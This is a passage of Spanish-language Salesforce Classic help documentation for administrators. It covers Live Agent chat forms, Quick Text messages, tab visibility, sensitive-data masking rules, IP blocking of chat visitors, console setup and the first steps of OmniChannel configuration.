

### <span id="page-2579-0"></span>Formularios anteriores al chat y Páginas posteriores al chat

Los formularios anteriores al chat y las páginas posteriores al chat en Live Agent le permiten intercambiar información con clientes que se ponen en contacto con su compañía a través del chat.

Los formularios anteriores al chat y las páginas posteriores al chat ofrecen una forma estandarizada de recopilar información de clientes que se ponen en contacto con la compañía a través del chat. Esos formularios y páginas ofrecen también una forma estandarizada de compartir información con clientes después de finalizar sus sesiones de chat. Además, con el uso de estos formularios y estas páginas, puede personalizar la experiencia de chat para sus usuarios.

Con el uso de formularios anteriores al chat, puede recopilar información de un cliente, como un nombre o una descripción de un problema, cuando el cliente solicite chatear con un agente. Esta información puede contribuir a que las solicitudes de chat en directo sean más eficientes y puede reducir el tiempo que los agentes emplean en la recopilación de información antes de iniciar una sesión de chat. También puede utilizar esta información para personalizar la experiencia de un cliente mientras chatea con un agente, como incluir el nombre del cliente en la ventana de chat.

Al utilizar páginas posteriores al chat, puede compartir información con clientes al final de una sesión de chat. Por ejemplo, puede dirigir sus clientes a otra página Web cuando completan una sesión de chat con un agente y puede reenviarlos a una encuesta acerca de su experiencia de chat.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y

**Unlimited Edition**

Debe crear formularios anteriores al chat y páginas posteriores al chat programáticamente, utilizando las API de Live Agent. Para obtener información acerca de la creación de formularios anteriores al chat y páginas posteriores al chat, consulte la [Guía del desarrollador de Live](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) [Agent](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) (solo en inglés).

### <span id="page-2580-0"></span>Crear mensajes con Texto rápido

Los mensajes con Texto rápido permiten a los agentes incluir notas estandarizadas en las actualizaciones de casos y enviar respuestas comunes a los clientes sin escribirlas cada vez. Cree mensajes personalizados para que sus agentes los usen cuando envíen mensajes de email y chateen con clientes.

- **1.** Haga clic en la ficha **Texto rápido**.
- **2.** Haga clic en **Nuevo**.
- **3.** Si cuenta con más de un tipo de registro de Texto rápido, seleccione un tipo de registro para el nuevo mensaje y luego haga clic en **Continuar**.
- **4.** Escriba un nombre de mensaje.
- **5.** Escriba el mensaje. Puede incluir saltos de línea, listas y caracteres especiales; puede tener hasta 4.096 caracteres.
- **6.** Haga clic en **Campos de combinación disponibles** para mostrar el selector de campos de combinación.
- **7.** Seleccione los canales en los que desee que el mensaje esté disponible.

En función de las funciones activadas en su organización, los siguientes canales pueden estar disponibles.

- **•** Email: la acción Email de Noticias de caso
- **•** Live Agent: Live Agent en la consola de Salesforce
- **•** Portal: una comunidad o portal de clientes
- **•** Teléfono: la acción Registrar una llamada de Noticias de caso
- **•** Interno: la acción Cambiar estado de Noticias de caso
- **8.** Seleccione una categoría.
- **9.** De forma opcional, seleccione una subcategoría.
- **10.** Haga clic en **Guardar**.
	- Sugerencia: Haga clic en **Probar y verificar campos de combinación** para ver una muestra del texto rápido rellenado con datos de registros que seleccione.

#### CONSULTE TAMBIÉN

[Configuración de Texto rápido](#page-2671-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear mensajes de Texto rápido:

**•** "Crear", "Leer", "Modificar" y "Eliminar" en Texto rápido

## Establecer visibilidad para usuarios

### Establecer visibilidad para la ficha Supervisor de mediante Perfiles

El panel de supervisores de Live Agent es el cajón de sastre de sus supervisores para buscar información acerca de agentes de chat y botones de chat de sus organizaciones. Haga que la ficha Supervisor de Live Agent sea visible para usuarios asignados a perfiles específicos.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en **Modificar** junto al perfil al que desea otorgar acceso a la ficha Supervisor.
- **3.** Defina la visibilidad de la ficha Supervisor de Live Agent como Valor predeterminado activo.
- **4.** Haga clic en **Guardar**.

Cuando otorgue a sus usuarios el permiso necesario para acceder a la ficha Supervisor de Live Agent, configure el acceso al panel de supervisores de Live Agent en la consola de Salesforce.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para definir la visibilidad para funciones de Live Agent:

## Configuración de la visibilidad de la ficha Sesiones de Live Agent en Conjuntos de permisos

Los registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat. Haga que la ficha Sesiones de Live Agent sea visible para usuarios asignados a conjuntos de permisos específicos.

También puede otorgar el acceso de usuarios a la ficha Sesiones de Live Agent en perfiles.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en el nombre del conjunto de permisos o cree un conjunto de permisos.
- **3.** Haga clic en **Configuración de objetos**.
- **4.** Haga clic en **Sesiones de Live Agent** .
- **5.** Haga clic en **Modificar (Edit)**.
- **6.** En la configuración de fichas, seleccione Disponible y Visible.
- **7.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para definir la visibilidad para funciones de Live Agent:

## Configuración de la visibilidad de la ficha Sesiones de Live Agent en Perfiles

Los registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat. Haga que la ficha Sesiones de Live Agent sea visible para usuarios asignados a perfiles específicos.

También puede otorgar el acceso de usuarios a la ficha Sesiones de Live Agent en conjuntos de permisos.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil de agente de asistencia.
- **3.** Haga clic en **Modificar (Edit)**.
- **4.** Defina la visibilidad de la ficha Sesiones de Live Agent como Valor predeterminado activo.
- **5.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para definir la visibilidad de fichas para sesiones de Live Agent:

## Establecer privacidad

### Bloquear datos confidenciales en sesiones de chat

Las reglas de datos confidenciales le permite bloquear patrones específicos, como tarjeta de crédito, número de la seguridad social, de teléfono y de cuenta o incluso irreverencias. Puede elegir eliminar el texto o sustituirlo con sus caracteres preferidos.

- **1.** Desde Configuración, ingrese *Datos confidenciales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de datos confidenciales**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba cada patrón como una expresión regular de JavaScript (regex) y seleccione su configuración preferida. La expresión regular (regex) distingue entre mayúsculas y minúsculas.
- **4.** Haga clic en **Pruebe su patrón**.
- **5.** Ingrese texto en el formato de los datos que desea bloquear, como 123-45-6789 para un número de la seguridad social.
- **6.** Realice una vista previa de sus resultados para asegurarse de que la regla está funcionando correctamente.
- **7.** Seleccione las funciones para las que desea aplicar esta regla.
- **8.** Haga clic en **Guardar**.

Puede bloquear el texto para agentes, supervisores, clientes o todos. Cuando se desencadena una regla, registra uno o más de estos eventos de transcripción de chat:

- **•** Datos confidenciales bloqueados (Agente)
- **•** Datos confidenciales bloqueados (Supervisor)
- **•** Datos confidenciales bloqueados (Visitante)
- Nota: Los datos confidenciales están visibles mientras alguien está escribiendo, pero se ocultan cuando la persona los envía. Por lo tanto, si desea ocultar información de cliente a los agentes, recomendamos desactivar Vista rápida de agente (en **Configuración** > **Personalizar** > **Live Agent** > **Configuraciones de Live Agent** ).

Las reglas de datos confidenciales se aplican al saludo automático y cualquier texto rápido que ha activado. No se aplican al nombre del agente u otro texto estándar en la ventana de chat.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear reglas de datos confidenciales:

**•** "Personalizar aplicación"

### <span id="page-2585-0"></span>Permitir que sus agentes bloqueen visitantes por dirección IP

Ayude a sus agentes a evitar clientes problemáticos bloqueando los chats procedentes de direcciones IP especificadas.

Puede permitir a sus agentes bloquear las solicitudes de chat procedentes de direcciones IP especificadas mientras trabajan en la consola. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, el agente puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

Una acción de agente bloquea chats procedentes de una dirección IP individual.

Los visitantes bloqueados verán un mensaje que indica que el chat no está disponible.

Si un cliente intenta solicitar una sesión de chat desde una dirección IP bloqueada, el chat no entrará en una cola ni se enrutará a agentes. Además, puede modificar o eliminar reglas de bloqueo.

- **1.** En Configuración, ingrese *Configuraciones de Live Agent* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Live Agent**.
- **2.** Haga clic en **Modificar** junto a la configuración que desea modificar.
- **3.** Bajo **Información básica**, seleccione **Bloqueo de visitante activado**.
- **4.** Haga clic en **Guardar**.

Como administrador, puede también bloquear direcciones IP individuales. O bien, si su organización está recibiendo chats de spam de una región en particular, puede bloquear intervalos de direcciones IP completos. Consulte [Crear una regla de bloqueo IP](#page-2586-0) para obtener más información.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

**•** Live Agent debe estar activado, configurado e incluido en una aplicación de la consola de Salesforce

## <span id="page-2586-0"></span>Crear una regla de bloqueo de direcciones IP para bloquear visitantes de chat

Ayude a sus agentes a evitar clientes problemáticos bloqueando los chats procedentes de direcciones IP especificadas.

Puede bloquear solicitudes de chat procedentes de direcciones IP especificadas. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat. Si su organización está recibiendo chats de spam de una región en particular, puede bloquear intervalos de direcciones IP completos.

Los visitantes bloqueados verán un mensaje que indica que el chat no está disponible.

Si un cliente intenta solicitar una sesión de chat desde una dirección IP bloqueada, el chat no entrará en una cola ni se enrutará a agentes. Además, puede modificar o eliminar reglas de bloqueo.

- **1.** En Configuración, ingrese *Bloquear visitantes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Bloquear visitantes**. Para obtener las directrices para ingresar intervalos de direcciones IP válidos, consulte [Establecer intervalos de direcciones IP seguros](#page-843-0) [para su organización](#page-843-0).
- **2.** Haga clic en **Nuevo** y rellene los parámetros de su regla de bloqueo.
- **3.** Haga clic en **Guardar**.

También puede permitir a sus agentes bloquear las solicitudes de chat procedentes de direcciones IP especificadas mientras trabajan en la consola. Consulte [Permitir que sus agentes bloqueen](#page-2585-0) [visitantes por dirección IP](#page-2585-0) para obtener más información.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

**•** Live Agent debe estar activado, configurado e incluido en una aplicación de la consola de Salesforce

# Configurar Live Agent en la consola de Salesforce

Después de configurar y personalizar su implementación básica de Live Agent, agréguela a la consola de Salesforce para que sus agentes y supervisores pueden empezar a utilizar el chat para asistir a los clientes. Además, puede configurar algunas otras funciones en la consola de Salesforce para crear una experiencia de chat aún más sólida para sus agentes y sus clientes.

#### [Adición de Live Agent a la consola de Salesforce](#page-2588-0)

Si agrega Live Agent a la consola de Salesforce los agentes y supervisores podrán conversar por chat con los clientes y acceder a otras herramientas de atención al cliente en un mismo lugar.

#### [Configurar respuestas de chat desde artículos de conocimiento](#page-2589-0)

Si su organización utiliza Salesforce Knowledge, puede activar sus agentes para responder a preguntas de clientes utilizando información desde su base de conocimientos. Configure respuestas de chat en artículos de modo que los agentes puedan buscar artículos desde Live Agent en la consola de Salesforce e incluir la información en sesiones de chat.

#### [Agregar el panel de supervisores a la consola de Salesforce](#page-2590-0)

Agregue el panel de supervisores a Salesforce para facilitar el trabajo a sus supervisores del servicio de atención al cliente. De este modo, los supervisores pueden acceder a información acerca de sus agentes sin necesidad de cambiar entre espacios de trabajo.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para configurar Live Agent:

**•** "Personalizar aplicación"

Para crear perfiles de usuario o conjuntos de permisos:

## <span id="page-2588-0"></span>Adición de Live Agent a la consola de Salesforce

Si agrega Live Agent a la consola de Salesforce los agentes y supervisores podrán conversar por chat con los clientes y acceder a otras herramientas de atención al cliente en un mismo lugar.

Antes de agregar Live Agent a una aplicación de la consola de Salesforce, debe crear una aplicación de la consola de Salesforce si no tiene una configurada.

Después de configurar Live Agent, agréguelo a una aplicación de la consola de Salesforce. Después de configurar Live Agent en la consola, sus agentes podrán interactuar con clientes de chat. Con la consola de Salesforce, sus agentes y supervisores pueden acceder a Live Agent y otros productos de Service Cloud en una sola ubicación para proporcionar a los usuarios un servicio de atención al cliente rápido y eficiente.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto al nombre de la aplicación de la consola de Salesforce en la que desea configurar Live Agent.
- **3.** Seleccione Incluir Live Agent en esta aplicación.
- **4.** Seleccione los registros o páginas que desea abrir como subfichas de sesiones de chat en el espacio de trabajo del chat.
- **5.** Opcionalmente, si su organización tiene Knowledge activado, seleccione Incluir artículos sugeridos de Knowledge en Live Agent para mostrar el widget de Knowledge One en el espacio de trabajo de chat.

#### **6.** Haga clic en **Guardar**.

Puede ejecutar varias aplicaciones de Salesforce al mismo tiempo. Sin embargo, s inicia sesión en otra aplicación de Salesforce mientras está conectado a una aplicación de la consola de Salesforce, no podrá aceptar nuevas solicitudes de chat.

CONSULTE TAMBIÉN [Consola de Salesforce](#page-3866-0)

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para agregar Live Agent a la consola de Salesforce:

**•** "Personalizar aplicación"

## <span id="page-2589-0"></span>Configurar respuestas de chat desde artículos de conocimiento

Si su organización utiliza Salesforce Knowledge, puede activar sus agentes para responder a preguntas de clientes utilizando información desde su base de conocimientos. Configure respuestas de chat en artículos de modo que los agentes puedan buscar artículos desde Live Agent en la consola de Salesforce e incluir la información en sesiones de chat.

Para proporcionar a los agentes de asistencia la posibilidad de incluir información desde artículos de conocimiento en sesiones de chat utilizando el widget de Knowledge One, deberá agregar un campo personalizado denominado "Respuesta de chat" a los tipos de artículo. Este campo almacena información del artículo adecuado para compartir con los clientes durante un chat en directo. El uso de este campo puede ser útil para los artículos que son demasiado largos para que un agente los incluya fácilmente en una respuesta.

Cree el campo personalizado como un Texto, Área de texto o Área de texto (prolongado). La opción Campo de texto enriquecido no es compatible. Debe agregar este campo personalizado a cada tipo de artículo que contenga la información a la que desea que accedan los operadores desde el widget de Knowledge One.

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Crear o modificar un tipo de artículo.
- **3.** Haga clic en **Nuevo** de la lista relacionada Campos.
- **4.** Seleccione Texto, Área de texto o Área de texto (prolongado). No seleccione Área de texto (enriquecido).
- **5.** Haga clic en **Siguiente**.
- **6.** Escriba *Respuesta de chat* en la etiqueta del campo. Asegúrese de que nombre de campo se rellena automáticamente con Chat\_Answer. (Puede utilizar un nombre distinto para la etiqueta del campo.)
- **7.** Haga clic en **Siguiente**.
- **8.** Especifique la configuración de seguridad y luego haga clic en **Siguiente**.

Haga que el campo Respuesta de chat esté visible para autores, editores y agentes de chat de directo. Manténgalo oculto a los usuarios del portal u otros usuarios que no necesitan acceder a él.

**9.** Seleccione Sí, agregar este campo personalizado al formato y luego haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para configurar el widget Salesforce Knowledge:

**•** "Personalizar aplicación" Y

> "Gestionar conocimientos"

## <span id="page-2590-0"></span>Agregar el panel de supervisores a la consola de Salesforce

Agregue el panel de supervisores a Salesforce para facilitar el trabajo a sus supervisores del servicio de atención al cliente. De este modo, los supervisores pueden acceder a información acerca de sus agentes sin necesidad de cambiar entre espacios de trabajo.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto a la aplicación de la consola de Salesforce a la que desea agregar el panel de supervisores.
- **3.** En la sección Seleccionar elementos de la ficha Navegación, agregue Supervisor de Live Agent a la lista Elementos seleccionados.
- **4.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para configurar Live Agent y gestionar aplicaciones:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y

**Unlimited Edition**

# Consola de Live Agent

La consola de Live Agent es una función heredada que los agentes deben utilizar para chatear con clientes antes de Spring '13. Salesforce ya no admite la consola de Live Agent. Si su organización la utiliza aún, le recomendamos migrar a Live Agent en la consola de Salesforce lo antes posible, porque la consola de Live Agent podría interrumpirse eventualmente.

Para actualizar Live Agent en la consola de Salesforce, consulte [Live Agent para administradores](#page-2548-0). La Ayuda de Salesforce le guía por el proceso integral de configuración de Live Agent en la consola de Salesforce, incluyendo su implementación y personalización para su organización.

# Limitaciones de la consola de Live Agent

La consola de Live Agent solo proporciona acceso limitado a algunas funciones y no incluye funciones de Live Agent lanzadas después de Spring '13.

Para actualizar Live Agent en la consola de Salesforce, consulte [Live Agent para administradores](#page-2548-0). La Ayuda de Salesforce le guía por el proceso integral de configuración de Live Agent en la consola de Salesforce, incluyendo su implementación y personalización para su organización.

## Funciones del agente

La consola de Live Agent no proporciona asistencia para algunas de las funciones del agente que los agentes utilizan durante sesiones de chat en la consola de Salesforce.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012


### Funciones del supervisor

La consola de Live Agent estaba diseñada en principio únicamente para interacciones de agentes con clientes. Como resultado, la consola de Live Agent no admite ninguna función de supervisor admitida en la consola de Salesforce.

# OmniCanal para administradores

OmniCanal es una solución completa del servicio de atención al cliente que permite a sus centros de llamadas enviar cualquier tipo de elemento de trabajo entrante (incluyendo casos, sesiones de chat o prospectos) a los agentes disponibles más cualificados en su organización. OmniCanal se integra a la perfección en la consola de Salesforce-.

OmniCanal es una función flexible y personalizable, y puede configurarla mediante declaración: eso significa, sin escribir códigos. Utilice OmniCanal para gestionar la prioridad de elementos de trabajo, lo que hace posible enrutar elementos de trabajo importantes a agentes rápidamente. Gestione la capacidad de sus agentes para recibir elementos de trabajo de modo que solo reciban el número de asignaciones que pueden gestionar. También puede definir qué agentes pueden trabajar en diferentes tipos de asignaciones. Por ejemplo, puede crear un grupo de agentes para responder a consultas de prospectos y ventas y otro grupo que ayude los clientes con cuestiones de asistencia.

Y lo mejor de todo, OmniCanal enruta todas estas asignaciones a los agentes correctos automáticamente. Los agentes ya no tiene que seleccionar y elegir asignaciones de trabajo manualmente desde una cola, lo que ahorra tiempo, esfuerzo y capacidad mental a cualquier persona en su centro de llamadas. Como es más fácil para los agentes trabajar en sus asignaciones, pueden asistir a sus clientes de forma más rápida y eficiente así como cerrar asignaciones con mayor brevedad.

Empecemos.

# Crear objetos de OmniCanal

El primer paso para implementar y ejecutar su OmniCanal es crear los objetos necesarios en Salesforce.

#### [Activar OmniCanal](#page-2593-0)

Active OmniCanal para obtener acceso a los objetos que necesitará para configurar la función en su organización.

#### [Crear canales de servicio](#page-2594-0)

Los canales de servicio le permite convertir casi cualquier objeto de Salesforce, como un caso, prospecto, sesión de emergencia o incluso un objeto personalizado, en un registro de trabajo. OmniCanal luego saca estos elementos de trabajo de sus colas, como las flores de un jardín de productividad de agentes, y los enruta a sus agentes en tiempo real.

EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal: **•** "Personalizar aplicación"

Para modificar los conjuntos de permisos y perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic

#### [Crear configuraciones de enrutamiento](#page-2595-0)

Las configuraciones de enrutamiento determinan cómo se envían elementos de trabajo a agentes. Utilícelas para dar prioridad al tamaño y la importancia relativa de elementos de trabajo desde sus colas. De este modo, los elementos de trabajo más importantes se gestionan de forma acorde y el trabajo se distribuye a partes iguales entre sus agentes. Para iniciar el enrutamiento de elementos de trabajo a agentes, cree configuraciones de enrutamiento y asígnelas a colas.

#### [Asociar agentes y configuraciones de enrutamiento con colas](#page-2598-0)

Las colas son un elemento clásico de Salesforce que ayuda sus equipos a gestionar prospectos, casos y objetos personalizados. OmniCanal sobrecarga sus colas para poder redirigir elementos de trabajo a sus agentes en tiempo real. Los agentes no necesitan seleccionar elementos de trabajo manualmente desde las colas porque OmniCanal redirige los elementos de trabajo a agentes de forma automática y en tiempo real.

#### [Crear configuraciones de presencia](#page-2599-0)

Centrémonos en los agentes por un minuto. Las configuraciones de presencia determinan la cantidad de agente que los agentes pueden aceptar y a qué comportamientos de OmniCanal pueden acceder mientras ayudan a los clientes. Su organización puede tener varias configuraciones para diferentes grupos de agentes que admiten diferentes canales.

#### [Crear estados de presencia](#page-2601-0)

<span id="page-2593-0"></span>Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión.

### Activar OmniCanal

Active OmniCanal para obtener acceso a los objetos que necesitará para configurar la función en su organización.

- **1.** Desde Configuración, ingrese *Configuración de OmniCanal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de OmniCanal**.
- **2.** Seleccione **Activar OmniCanal**.
- **3.** Haga clic en **Guardar**.

EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal: **•** "Personalizar aplicación"

### <span id="page-2594-0"></span>Crear canales de servicio

Los canales de servicio le permite convertir casi cualquier objeto de Salesforce, como un caso, prospecto, sesión de emergencia o incluso un objeto personalizado, en un registro de trabajo. OmniCanal luego saca estos elementos de trabajo de sus colas, como las flores de un jardín de productividad de agentes, y los enruta a sus agentes en tiempo real.

Los canales de servicio le permiten gestionar fuentes de trabajo y su prioridad comparado con otros elementos de trabajo. Después de crear canales de servicio, los asociará con colas, lo que determina cómo se envían los elementos de trabajo a sus agentes. Puede crear canales de servicio para canales de asistencia, como casos o llamadas de emergencia o para canales de ventas, como prospectos.

- **1.** En Configuración, ingrese *Canales de servicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Canales de servicio** y haga clic en **Nuevo**.
- **2.** Especifique la configuración para su canal de servicio.
- **3.** Haga clic en **Guardar**.

### [Configuración de canal de servicio](#page-2594-1)

Personalice la configuración de su canal de servicio para definir cómo recibe su organización el trabajo desde varias fuentes, como sesiones de chat, email, llamadas de emergencia o canales sociales.

### [Objetos admitidos para OmniCanal](#page-2595-1)

<span id="page-2594-1"></span>OmniCanal acelera la productividad de sus agentes asignándoles registros en tiempo real. Pero ¿Qué objetos y registros admite OmniCanal?

### Configuración de canal de servicio

